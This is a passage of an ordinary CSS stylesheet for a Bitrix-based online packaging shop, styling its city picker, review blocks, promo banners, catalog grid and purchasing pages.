.body-is-locked .m-city_list_wraper .city_list_content .city_search {
    width: 100%;
    height: 48px;
}

.body-is-locked .m-city_list_wraper .city_list_content .live-search input {
    padding-left: 10px;
}

.body-is-locked .m-city_list_wraper ul.city_ul_list {
    margin-top: 20px;
    flex-wrap: nowrap;
}

.body-is-locked .m-city_list_wraper ul.city_ul_list li {
    width: 100%;
    margin-bottom: 20px;
}

.body-is-locked .m-city_list_wraper ul.city_ul_list li a {
    font-size: 13px;
    line-height: 18px;
    height: auto;
    padding-left: 10px;
}

.m-live-search {
    display: none;
}

@media (max-width: 767px) {
    .body-is-locked .m-city_list_wraper {
        display: block;
    }

    .m-live-search {
        display: block;
    }

    .m-live-search .live-search {
        height: 48px;
    }
}

.check_city__popup {
    position: absolute;
    bottom: -121px;
    left: 20px;
    background: #fff;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0px 4px 20px rgb(0 0 0 / 30%);
}

.check_city__popup p {
    font-family: Commissioner;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    margin-right: 20px;
}

.check_city__popup:before {
    content: '';
    position: absolute;
    left: -6px;
    top: 50%;
    transform: translateY(-50%);
    width: 6px;
    height: 12px;
    border-top: 6px solid transparent;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
}

.btn-choose_city {
    margin-right: 10px;
    height: 41px;
}


/* select-city */
.logo-text,
.logo-tag {
    font-weight: 600;
    font-size: 12px;
    line-height: 1;
    color: #333;
}

@media (min-width: 768px) {

    .logo-text,
    .logo-tag {
        font-size: 13px;
        line-height: 16px;
    }
}

.logo-text {
    position: absolute;
    text-align: center;
}

.logo-text--mob {
    width: 133px;
    left: 15px;
    bottom: 1px;
}

.logo-text--desk {
    /* width: 133px; */
    margin-top: 1px;
}

@media (min-width: 992px) {
    .logo-text--desk {
        width: 180px;
    }
}

@media not all and (min-resolution: .001dpcm) {
    @media {
        .logo-tag--desk {
            position: relative;
            top: 2px;
        }

        .logo-text--desk {
            margin-top: 4px;
        }
    }
}

/* logo-text */

.page-cart {
    padding: 8px 0 0;
}

p.page-cart__price-note {
    margin-bottom: 20px;
}

.page-cart__descr {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 20px;
    padding: 10px;
    border: 1px dashed #1C9331;
}

@media (min-width: 576px) {
    .page-cart__descr {
        padding: 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .page-cart__descr div {
        padding-left: 20px;
    }
}

/* page-404*/
.page-404__text {
    margin-top: 50px;
}

.page-404__text p {
    margin-bottom: 32px;
}

.page-404__catalog {
    margin-top: 40px;
}

@media (min-width: 992px) {
    .page-404__catalog-block-no-title {
        margin-top: 27px;
    }

    .page-404__image {
        margin-left: auto;
        display: block;
    }
}

/* page-404*/

/* fancybox */
.fancybox-overlay {
    z-index: 9999 !important;
}

.fancybox-wrap {
    max-width: 90%;
}

.fancybox-skin {
    background-color: #fff;
}

.fancybox-inner {
    max-width: 100%;
}

.fancybox-prev span {
    background-image: url("/bitrix/templates/mirpack_new/fancybox-2.1.7/source/fancybox_sprite.png");
    background-position: 0 -36px;
}

@media(max-width: 991px) {
    .fancybox-nav span {
        visibility: visible;
    }
}

/* fancybox */


/* reviews */
.reviews__block {
    margin-bottom: 35px;
}

.reviews__title {
    text-align: center;
    font-size: 30px;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 25px;
}

.reviews__title span {
    margin-left: 6px;
}

.reviews__block--yandex .reviews__title span {
    padding-top: 4px;
}

.reviews__list {
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    margin-left: -8px;
    margin-right: -8px;
}

.reviews__list li {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
    padding: 8px;
    display: flex;
}

.reviews__link {
    flex: 1;
    display: block;
    background-color: #fff;
    padding: 15px;
    border: 1px solid #E6E6E6;
    border-radius: 8px;
    transition: transform .3s, box-shadow .3s;
    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
}

.reviews__link:hover {
    border-color: #E6E6E6;
    transform: translateY(-4px);
    box-shadow: 0 4px 24px 0 rgba(0, 0, 0, .12);
}

.reviews__link:focus {
    outline: none;
    text-decoration: none;
}

.reviews__profile {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.reviews__profile-photo {
    width: 42px;
    height: 42px;
    background-size: 42px;
    background-image: url('images/profile.svg');
    margin-right: 10px;
}

.reviews__profile-photo img {
    border-radius: 50%;
}

.reviews__profile-name {
    display: block;
    color: #0000C2;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 3px;
}

.reviews__block--google .reviews__profile-name {
    color: #000;
}

.reviews__profile-rating {
    display: flex;
    align-items: center;
}

.reviews__profile-stars {
    display: inline-block;
    width: 76px;
    height: 14px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url('images/stars.svg');
    margin-right: 2px;
}

.reviews__block--google .reviews__profile-stars {
    background-image: url('images/g-stars.svg');
}

.reviews__profile-date {
    color: #7F7F7F;
    font-size: 12px;
}

.reviews__text {
    font-size: 13px;
    line-height: 19px;
    display: block;
    color: #000;
}


@media (min-width: 768px) {
    .reviews__link {
        padding: 25px;
    }

    .reviews__list li {
        flex: 0 0 50%;
        width: 50%;
        max-width: 50%;
    }
}

/* reviews */

/* review-now */
.review-now {
    border-radius: 8px;
    padding: 15px;
    background-color: #FFDD2D;
}

.review-now h3 {
    margin: 0 0 20px;
}

.review-now p {
    font-size: 14px;
    margin-bottom: 20px;
}

.review-now__btn:not(:last-child) {
    margin-bottom: 14px;
}

@media (min-width: 768px) {
    .review-now {
        padding: 25px 35px;
        display: flex;
        align-items: center;
        min-height: 220px;
    }

    .review-now__left {
        padding-right: 25px;
    }

    .review-now h3 {
        margin: 0 0 30px;
    }
}

/* review-now */

/* review-btn */

.review-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 25px;
    min-height: 45px;
    background-color: #F5F5F6;
    border-radius: 5px;
    white-space: nowrap;
    color: #000;
    font-weight: 600;
}

.review-btn:hover {
    color: #000;
    background-color: #EAEAEA;
}

.review-btn:focus {
    outline: none;
    text-decoration: none;
    color: #000;
}

.review-btn img {
    height: 20px;
    margin-left: 4px;
}

.review-btn--yandex img {
    margin-top: -3px;
}

/* review-btn */

/* brand-list */
.brand-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.brand-list li {
    padding: 0 8px;
}

.owl-carousel--brand-list .owl-nav button[class*="owl-"] {
    position: absolute;
    top: 50%;
    margin-top: -20px;
    display: none;
}

.owl-carousel--brand-list:hover .owl-nav button[class*="owl-"] {
    display: block;
}

.owl-carousel--brand-list .owl-nav [class*=owl-],
.owl-carousel--brand-list .owl-nav [class*=owl-]:hover {
    background: none;
    padding: 0;
    color: transparent;
    border: none;
    outline: none;
    opacity: 1;
    border-radius: 50%;
}

.owl-carousel--brand-list .owl-nav button[class*="owl-"].disabled {
    display: none;
}

.owl-carousel--brand-list .owl-nav button[class*="owl-"] span {
    display: inline-block;
    background-position: center;
    background-size: 8px 16px;
    background-repeat: no-repeat;
    background-color: #27B243;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    font-size: 0;
}

.owl-carousel--brand-list .owl-nav button.owl-prev {
    left: 0;
}

.owl-carousel--brand-list .owl-nav button.owl-next {
    right: 0;
}

.owl-carousel--brand-list .owl-nav button.owl-prev span {
    background-image: url([data-uri]);
}

.owl-carousel--brand-list .owl-nav button.owl-next span {
    background-image: url([data-uri]);
}

@media (min-width: 992px) {
    .owl-carousel--brand-list .owl-nav button.owl-prev {
        left: -20px;
    }

    .owl-carousel--brand-list .owl-nav button.owl-next {
        right: -20px;
    }
}

/* brand-list */


/* sale-year */
.sale-year {
    padding: 20px;
}

@media (min-width: 992px) {
    .sale-year {
        margin-left: 100px;
    }
}

@media (min-width: 768px) {
    .sale-year {
        padding: 40px 48px;
    }
}

/* sale-year */


/* delivery-list */
.delivery-list {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    flex-wrap: wrap;
}

.delivery-list li {
    position: relative;
    min-width: 150px;
    min-height: 150px;
    margin-bottom: 20px;
}

.delivery-list li:nth-child(2) {
    padding: 20px;
    margin: 0 20px 20px;
    border: 1px solid #ededed;
}

@media (min-width: 1200px) {
    .delivery-list {
        justify-content: space-between;
    }
}

/* delivery-list */


/* sale-banner */
.sale-banner {
    padding: 80px 0 30px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-image: url('images/sale-banner-xs.png');
    text-align: center;
}

.sale-banner__image {
    display: inline-block;
}

@media (max-width: 767px) {
    .sale-banner__title {
        font-size: 22px;
        line-height: 28px;
        margin-top: 0;
    }

    .sale-banner__text {
        font-size: 15px;
        line-height: 20px;
        margin-top: 0;
    }
}

@media (min-width: 361px) {
    .sale-banner {
        background-image: url('images/sale-banner-sm.png');
    }
}

@media (min-width: 768px) {
    .sale-banner {
        padding: 80px 0 60px;
        background-image: url('images/sale-banner-md.png');
    }

    .sale-banner__image {
        position: relative;
    }

    .sale-banner__image:after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 104px;
        height: 104px;
        background-image: url('images/promotion-white.svg');
        background-size: 104px 104px;
        background-repeat: no-repeat;
    }
}

@media (min-width: 1440px) {
    .sale-banner {
        background-image: url('images/sale-banner-lg.png');
    }
}

/* sale-banner */


/* market-reviews */
.market-reviews {
    padding: 40px 0 15px;
    background-color: #F5F5F5;
}

ul.market-reviews__list {
    margin-bottom: 40px;
}

@media (min-width: 768px) {
    .market-reviews {
        padding: 40px 0 300px;
    }
}

/* market-list */
.market-list {
    position: relative;
    z-index: 1;
    display: flex;
    flex-wrap: wrap;
    margin: 0 -1px 0 1px;
}

.market-list li {
    flex: 0 1 calc(50% + 1px);
    width: calc(50% + 1px);
    max-width: calc(50% + 1px);
    min-width: calc(50% + 1px);
    height: 100px;
    margin: 0 0 -1px -1px;
}

.market-list a {
    position: relative;
    background: #fff;
    height: 100%;
    border: 1px solid #E6E6E6;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 10px;
    text-align: center;
    /*-webkit-transition: all .1s linear;*/
    transition: all .1s linear;
}

.market-list img {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

@media(min-width: 576px) {
    .market-list li {
        flex: 0 1 calc(33.33333% + 1px);
        width: calc(33.33333% + 1px);
        max-width: calc(33.33333% + 1px);
        min-width: calc(33.33333% + 1px);
    }
}

@media (min-width: 768px) {
    .market-list li {
        flex: 0 1 calc(20% + 1px);
        width: calc(20% + 1px);
        max-width: calc(20% + 1px);
        min-width: calc(20% + 1px);
    }

    .market-list--icons {
        position: relative;
    }

    .market-list--icons:before,
    .market-list--icons:after {
        content: '';
        position: absolute;
        background-repeat: no-repeat;
    }

    .market-list--icons:before {
        background-size: 104px 104px;
        background-image: url('images/megaphone-green.svg');
        top: -30%;
        right: 80%;
        width: 104px;
        height: 104px;
        z-index: 0;
    }

    .market-list--icons:after {
        background-size: 114px 98px;
        background-image: url('images/gift.svg');
        bottom: -30%;
        left: 80%;
        width: 114px;
        height: 98px;
        z-index: 0;
    }

    .market-list--flex-start {
        justify-content: flex-start;
    }
}

@media (min-width: 992px) {
    .market-list li {
        height: 120px;
    }

    .market-list a:hover {
        z-index: 1;
        box-shadow: 0 4px 15px rgba(0, 0, 0, .25);
    }
}

@media (min-width: 1366px) {
    .market-list li {
        height: 146px;
    }
}

/* review-block */
.review-block {
    position: relative;
    font-size: 14px;
    line-height: 20px;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
}

.review-block--padding-sm .review-block__inner {
    padding: 32px 40px;
}

.review-block__inner {
    position: relative;
    padding: 25px;
    background-color: #fff;
    border-radius: 10px;
    z-index: 1;
}

.review-block__title {
    margin-bottom: 8px;
}

.review-block__rating {
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}

.review-block__stars {
    display: inline-block;
    width: 75px;
    height: 15px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(images/green-stars.svg);
    margin-right: 2px;
}

.review-block__date {
    color: #888888;
}

@media (min-width: 768px) {
    .review-block__inner {
        padding: 40px 60px;
    }

    .review-block:after {
        content: '';
        z-index: 0;
        position: absolute;
        top: 100%;
        left: 50%;
        margin-left: -20px;
        margin-top: -25px;
        width: 40px;
        height: 40px;
        background-color: #fff;
        border-radius: 4px;
        transform: rotate(45deg);
        box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25);
    }

    .review-block--arrow-left:after {
        top: 50%;
        left: 0%;
        margin-left: -15px;
        margin-top: -20px;
    }
}

/* review-block */


/* reviews-timeline */
.reviews-timeline {
    position: relative;
}

.reviews-timeline li {
    margin-bottom: 25px;
}


@media (min-width: 768px) {
    .reviews-timeline li {
        margin-bottom: 0;
    }

    .reviews-timeline li:first-child {
        z-index: 3;
        position: relative;
    }

    .reviews-timeline li:nth-child(2) {
        z-index: 1;
        position: absolute;
        width: 90%;
        left: -55%;
        top: 70%;
        transform: rotate(-7deg) scale(.85);
    }

    .reviews-timeline li:nth-child(2):after {
        content: '';
        position: absolute;
        top: -44%;
        left: 66%;
        width: 100%;
        height: 100%;
        border-radius: 10px;
        border: 2px dashed #27B243;
        transform: rotate(7deg) scale(1.15);
    }

    .reviews-timeline li:last-child {
        position: absolute;
        width: 90%;
        left: 70%;
        top: 68%;
        transform: rotate(15deg) scale(.85);
        z-index: 2;
    }
}

/* reviews-timeline */


/* sale-form-section */
.sale-form-section {
    padding: 48px 0;
    position: relative;
}

.sale-form-section__form {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 768px) {

    .sale-form-section:after,
    .sale-form-section:before {
        content: '';
        position: absolute;
        width: 96px;
        height: 96px;
        background-repeat: no-repeat;
        background-size: 96px 96px;
    }

    .sale-form-section:after {
        right: 25px;
        top: 20%;
        background-image: url('images/clover.png');
    }

    .sale-form-section:before {
        left: 25px;
        bottom: 20%;
        background-image: url('images/casino.png');
    }

    .sale-form-section__form {
        margin-top: -140px;
        width: 65%;
        max-width: 65%;
    }
}

@media (min-width: 992px) {
    .sale-form-section__form {
        width: 50%;
        max-width: 50%;
    }
}

@media (min-width: 1200px) {
    .sale-form-section:before {
        left: 20%;
    }

    .sale-form-section:after {
        right: 20%;
    }

    .sale-form-section__form {
        width: 40%;
        max-width: 40%;
    }
}

/* sale-form-section */


/* file-upload */
.file-upload {
    position: relative;
    width: 100%;
    height: 40px;
    /*-webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;*/
    transition: all .2s ease;
    background: #EBF9EB;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.file-upload:hover {
    box-shadow: none;
}

.file-upload:before {
    content: '';
    display: inline-block;
    margin-right: 10px;
    width: 16px;
    height: 16px;
    background-repeat: no-repeat;
    background-size: 16px 16px;
    background-image: url('images/btn-load--green.svg');
    z-index: 20;
}

.file-upload__text {
    max-width: 80%;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    z-index: 20;
    white-space: nowrap;
}

.file-upload__input {
    opacity: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99;
    height: 100%;
    margin: 0;
    padding: 0;
    display: block;
    cursor: pointer;
    width: 100%;
}

/* file-upload */

/* btn--load */
.btn--load {
    padding: 14px 34px;
    font-weight: 500;
}

.btn--load .btn__icon {
    display: inline-block;
    width: 16px;
    height: 18px;
    background-color: transparent;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.btn--load .btn__text {
    margin-left: 5px;
}

.btn__icon--white {
    background-image: url('/bitrix/templates/mirpack_new/images/btn-load--white.svg');
}

/* btn--load */

/* winner */

.winner__name {
    margin-bottom: 10px;
    color: #000;
}

.winner__text {
    font-size: 14px;
    line-height: 20px;
    color: #000;
    position: relative;
    z-index: 1;
    margin-bottom: 20px;
}

@media (min-width: 768px) {
    .winner {
        position: relative;
        text-align: right;
        left: -20px;
    }

    .winner__text {
        margin-bottom: 0;
    }

    .winner:after {
        content: '';
        z-index: 0;
        position: absolute;
        top: 70%;
        left: 50%;
        width: 247px;
        height: 160px;
        background-image: url('images/winner-number.svg');
        background-size: 247px 160px;
    }
}

@media (min-width: 992px) {
    .winner:after {
        left: -20%;
    }
}

/* winner */

/* review-winner */
.review-winner {
    padding: 40px 0;
}

.review-winner h3 {
    margin-bottom: 32px;
}

/* review-winner */

/* find-market */
.find-market__list {
    margin-bottom: 40px;
}

/* find-market */

/* catalog-index */
.catalog-index__section:not(:last-child) {
    padding-bottom: 20px;
    margin-bottom: 32px;
    border-bottom: 2px solid #1C9331;
}

.catalog-index ul li {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 20px;
}

.catalog-index .disabled {
    color: #000 !important;
    text-decoration: none !important;
    cursor: default !important;
    background-color: transparent !important;
}

/* catalog-index */

/* seo-container */
.seo-container.collapsed {
    height: auto !important;
}

.seo-container.collapsed:after,
.seo-container.collapsed+.link-dashed {
    display: none;
}

.section--meshki .seo-container.collapsed {
    /*display: none;*/
}

/* btn--in-cart */
.btn--in-cart {
    user-select: auto;
}

/* .bx_item_detail_rating */
@media(max-width: 575px) {
    .product-card__info-item:not(:last-child) {
        margin-right: 10px;
    }
}

.bx_stars_rating_votes {
    white-space: nowrap;
}

@media(max-width: 991px) {
    .product-item-detail-info-container {
        display: block;
    }

    .bx_item_detail_rating .bx_stars_container {
        width: 100px;
    }

    .bx_item_detail_rating .bx_stars_bg {
        background-image: url("/bitrix/templates/mirpack_new/components/bitrix/iblock.vote/rating_stars/images/stars-big.png");
    }
}

/*catalog-preview*/
.section--catalog-preview {
    padding-top: 40px;
    padding-bottom: 20px
}

.section--catalog-preview .product-list {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-content: flex-start;
    align-items: stretch
}

.section--catalog-preview .product {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
    align-content: center;
    align-items: center;
    flex-direction: column;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 20px;
    background: #fff
}

.section--catalog-preview .product {
    padding-bottom: 32px
}

.product-image-wrap {
    margin: auto 0
}

@media (max-width:567px) {
    .section--catalog-preview .product {
        width: 50%
    }

    a.product-desc b {
        font-size: 10px;
    }

    .section--catalog-preview .product:nth-child(-n+2) {
        border-top: 1px solid #ddd
    }

    .section--catalog-preview .product:first-child {
        border-top: 1px solid #ddd
    }
    .section--catalog-preview .product:nth-child(2n) {
        border-left: none
    }
    .section--catalog-preview .product-image {
        max-width: 80% !important;
    }
}

@media (min-width:568px) and (max-width:767px) {
    .section--catalog-preview .product {
        width: 50%
    }

    .section--catalog-preview .product:nth-child(2n+1) {
        border-left: 1px solid #ddd
    }

    .section--catalog-preview .product:nth-child(-n+2) {
        border-top: 1px solid #ddd
    }
}

@media (min-width:768px) and (max-width:991px) {
    .section--catalog-preview .product {
        width: 33.333333%
    }

    .section--catalog-preview .product:nth-child(3n+1) {
        border-left: 1px solid #ddd
    }

    .section--catalog-preview .product:nth-child(-n+3) {
        border-top: 1px solid #ddd
    }
}

@media (min-width:992px) {
    .section--catalog-preview .product {
        width: 25%
    }

    .section--catalog-preview .product:nth-child(4n+1) {
        border-left: 1px solid #ddd
    }

    .section--catalog-preview .product:nth-child(-n+4) {
        border-top: 1px solid #ddd
    }
}

.section--catalog-preview .product:hover {
    cursor: pointer;
    box-shadow: 0 4px 15px rgba(0, 0, 0, .15);
    position: relative;
    z-index: 1
}

.section--catalog-preview .product--catalog-link:hover {
    top: 0;
    left: 0;
    border-right: 1px solid #ddd !important;
    border-bottom: 1px solid #ddd !important;
    box-shadow: none;
    background-color: rgba(39, 178, 67, .2)
}

.section--catalog-preview .product-desc {
    text-align: center;
    color: #000;
    margin-top: 35px
}

.section--catalog-preview .product-desc:hover {
    color: #000
}

.section--catalog-preview .product-desc p {
    display: none
}

.section--catalog-preview .product-image {
    display: block;
    margin: 0 auto;
    width: auto;
    max-width: 100%;
    height: auto
}

.section--catalog-preview .product {
    padding: 0 !important;
    /*-webkit-transition: all .1s linear;*/
    transition: all .1s linear;
}

.section--catalog-preview .product-list--zakupaem .product {
    padding: 20px !important;
}

.section--catalog-preview .product-desc {
    margin: 0;
    padding-top: 15px;
    padding-bottom: 20px;
    display: inline-block;
    width: 100%;
}

.section--catalog-preview .product-list--zakupaem .product-desc {
    padding-bottom: 0;
}

.product-link_list {
    display: flex;
    padding: 0;
    margin: 0;
    list-style: none;
    width: calc(100% + 1px);
}

.product-link_list li {
    width: calc(100%/3);
}

/*.product-link_list li:hover a {*/
/*    background: #f5f5f5;*/
/*}*/

a.product-desc b {
    padding: 5px 10px;
    background: #27b244;
    border-radius: 5px;
    color: #ffffff;
}

a.product-desc:hover b {
    background: #1C9331;
}

/* vivod politiki v footer */

@media (max-width: 576px) {
    .off_mob {
        display: none;
    }
}

@media (min-width: 576px) {
    .off_tablet_desktop {
        display: none;
    }
}

/* stili dlya opisaniya v razdelah po raznim gorodam */

.overflw {
    display: block;
    overflow: auto;
    max-width: 100%;
    font-size: 14px !important;
}

.tdstyle td {

    border: 1px solid #8d8d8d33;
    padding: 10px;
    vertical-align: top !important;
}

.adaptli {

    margin-bottom: 10px !important;
}

.adaptli li {

    font-size: 14px;
    margin-bottom: 5px;
}

/* stili dlya opisaniya v razdelah po raznim gorodam */

/* price_promo block */
.price_promo {
    width: 100%;
    height: 60px;
    background: url("/images/promo_price/promo_price_936.webp") center no-repeat;
    background-size: contain;
}

.price_promo.wide_promo {
    background: url("/images/promo_price/promo_price_1170w.webp") center no-repeat;
    background-size: contain;
}

.sections__content .price_promo {
    margin-top: 0;
    margin-bottom: 20px;
}

@media (max-width: 1200px) {
    .price_promo.wide_promo {
        background: url("/images/promo_price/promo_price_936.webp") center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 992px) {

    .price_promo,
    .price_promo.wide_promo {
        background: url("/images/promo_price/promo_price_640w.webp") center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 767px) {
    .sections__content .price_promo {
        margin: 0 15px 20px;
        width: calc(100% - 30px);
    }

    .catalog-page .price_promo {
        margin-top: 16px;
        margin-bottom: 16px;
    }
}

@media (max-width: 680px) {

    .price_promo,
    .price_promo.wide_promo {
        background: url("/images/promo_price/promo_price_320w.webp") center no-repeat;
        background-size: contain;
    }
}

.page-contacts__dealer-form {
    margin-bottom: 20px;
}

@media (max-width: 480px) {
    .check_city__popup {
        flex-direction: column;
        bottom: -170px;
        left: 10px;
    }

    .check_city__popup p {
        margin: 0;
        margin-bottom: 5px;
    }
}

/* sale_department */

.col-md-6.sales_department {
    margin-bottom: 20px;
}

ul.sales_department__list {
    margin: 0;
    padding: 0;
    list-style: none;
    max-width: 456px;
}

li.sales_department__block {
    display: flex;
    align-items: center;
    padding: 10px;
    border: 1px solid #E6E6E6;
    margin-bottom: -1px;
}

.sales_department__img {
    min-width: 120px;
    height: 120px;
    background: #ececee;
    margin-right: 24px;
}

.sales_department__contacts p {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    color: #333333;
    margin-bottom: 7px;
}

.sales_department__soc-numbers {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.sales_department__soc-numbers .soc_numbers {
    margin: 0;
    margin-left: 12px;
}

.sales_department__soc-numbers .soc_numbers li {
    margin: 0 4.5px;
}

.quote_wrapper q {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    color: #333333;
    width: 240px;
    margin: 0 auto;
    padding: 17px 0;
    position: relative;
}

.quote_wrapper q span {
    margin-left: 16px;
}

li.sales_department__block.quote_wrapper:before {
    content: '';
    position: absolute;
    width: 220px;
    height: 220px;
    left: -110px;
    top: -110px;
    background: #27B243;
    border-radius: 50%;
    opacity: 0.1;
}

li.sales_department__block.quote_wrapper {
    position: relative;
    overflow: hidden;
}

.quote_wrapper q:before {
    content: '';
    position: absolute;
    width: 13px;
    height: 10px;
    background: url(/bitrix/templates/mirpack_new/images/contacts/quote_left.svg) center no-repeat;
    left: -36px;
    top: 17px;
}

.quote_wrapper q:after {
    content: '';
    position: absolute;
    width: 15px;
    height: 11px;
    background: url(/bitrix/templates/mirpack_new/images/contacts/quote_right.svg) center no-repeat;
    right: -15px;
    top: 17px;
}

@media (max-width: 1200px) {
    .sales_department__soc-numbers .soc_numbers ul {
        flex-direction: row;
    }
}

@media (max-width: 767px) {
    ul.sales_department__list {
        max-width: 100%;
    }

    li.sales_department__block {
        justify-content: center;
    }

    .sales_department__soc-numbers a.link-color-1.link-underline {
        margin-bottom: 5px;
    }
}

@media (max-width: 480px) {
    li.sales_department__block {
        flex-direction: column;
    }

    .sales_department__soc-numbers {
        justify-content: center;
    }

    .sales_department__contacts p {
        text-align: center;
    }

    .sales_department__img {
        margin: 0;
        margin-bottom: 5px;
    }

    .quote_wrapper q {
        text-align: center;
    }

    .quote_wrapper q:before {
        left: -16px;
    }

    .soc_numbers-parent .soc_numbers {
        margin: 0;
        margin-top: 5px;
        width: 100%;
    }
}

.sidebar__inner.sidebar__inner--zakupaem {
    padding-left: 60px;
}

b.section__content__title {
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    display: inline-block;
    margin-bottom: 8px;
}

.section__zakupaem-wrapper {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    display: flex;
    flex-wrap: wrap;
}

.section__zakupaem-wrapper .section__content {
    max-width: 570px;
}

.section__zakupaem-wrapper .section__sidebar {
    max-width: 516px;
}

.page-ctm li {
    margin-bottom: 8px;
}

.sidebar__inner.sidebar__inner--zakupaem .purchases {
    margin-top: 4px;
}

.sidebar__inner.sidebar__inner--zakupaem .purchases p {
    margin-bottom: 0;
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
}

.sidebar__inner__content {
    position: relative;
}

.sidebar__inner__content--benefits:before {
    content: '';
    position: absolute;
    left: -60px;
    top: 20px;
    width: 40px;
    height: 40px;
    background: url(/images/zakupaem_checked.svg) center no-repeat;
}

.some_content {
    margin-bottom: 10px;
    font-size: 18px;
    line-height: 24px;
}

.some_content:last-of-type {
    margin-top: 20px;
    margin-bottom: 10px;
}

.zakupaem_promo.zakupaem_promo--top {
    width: 100%;
    height: 60px;
    background: url(/images/zakupki/banner_top/banner_top_1170.png) center no-repeat;
    background-size: contain;
    margin: 5px 0 20px;
}

@media(max-width: 767px) {
    .zakupaem_promo.zakupaem_promo--top {
        margin: 0;
    }
}

.zakupaem_promo.zakupaem_promo--bottom {
    width: 100%;
    height: 60px;
    background: url(/images/zakupki/banner_bottom/banner_bottom_1170.png) center no-repeat;
    background-size: contain;
    margin: 5px 0;
    margin-top: 15px;
}

@media (max-width: 1199px) {
    .zakupaem_promo.zakupaem_promo--top {
        background: url(/images/zakupki/banner_top/banner_top_960.png) center no-repeat;
        background-size: contain;
    }

    .zakupaem_promo.zakupaem_promo--bottom {
        background: url(/images/zakupki/banner_bottom/banner_bottom_960.png) center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 991px) {
    .zakupaem_promo.zakupaem_promo--top {
        background: url(/images/zakupki/banner_top/banner_top_640.png) center no-repeat;
        background-size: contain;
    }

    .zakupaem_promo.zakupaem_promo--bottom {
        background: url(/images/zakupki/banner_bottom/banner_bottom_640.png) center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 679px) {
    .zakupaem_promo.zakupaem_promo--top {
        background: url(/images/zakupki/banner_top/banner_top_320.png) center no-repeat;
        background-size: contain;
    }

    .zakupaem_promo.zakupaem_promo--bottom {
        background: url(/images/zakupki/banner_bottom/banner_bottom_320.png) center no-repeat;
        background-size: contain;
    }
}

.section--catalog-preview .product-list--zakupaem .product {
    width: calc(100% / 3);
    border: 1px solid #ddd;
    margin: -1px;
}

.section--catalog-preview .product-list--zakupaem .product:hover {
    border: 1px solid transparent !important;
}

@media (min-width:568px) and (max-width:767px) {
    .section--catalog-preview .product-list--zakupaem .product {
        width: 50%;
    }
}

@media (max-width: 567px) {
    .section--catalog-preview .product-list--zakupaem .product {
        width: 100%;
    }
}

/* b-zakupaem-promo */
.section--zakupaem .section__inner>.container {
    padding-right: 0;
    padding-left: 0;
}

.b-zakupaem-promo {
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 15px 0 5px;
    padding: 15px;
    border: 1px solid #cfcfcf;
}

.b-zakupaem-promo__text,
.b-zakupaem-promo__link {
    display: block;
}

.b-zakupaem-promo__text {
    margin-bottom: 10px;
    color: #E40029;
}

.b-zakupaem-promo__link {
    font-size: inherit;
    font-weight: inherit;
}

@media(min-width: 992px) {
    .b-zakupaem-promo {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: center;
        align-content: center;
        align-items: center;
    }

    .b-zakupaem-promo__text {
        margin-right: 10px;
        margin-bottom: 0;
    }
}

/* /b-zakupaem-promo */

.img_filters a.catalog__image {
    position: relative;
}

.img_filters a.catalog__image:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.5);
}

.img_filters a.catalog__image:before {
    content: '';
    position: absolute;
    left: 11px;
    top: 0;
    width: 93px;
    height: 30px;
    background: url(/images/zakupki/img_filter.png) center no-repeat #E40029;
    border-radius: 2px;
    z-index: 1;
}

.zakupka_product_wrapper p {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
}

.zakupka_product__content:not(:last-of-type) {
    margin-bottom: 20px;
}

b.zakupka_product__title {
    font-weight: 600;
    font-size: 18px;
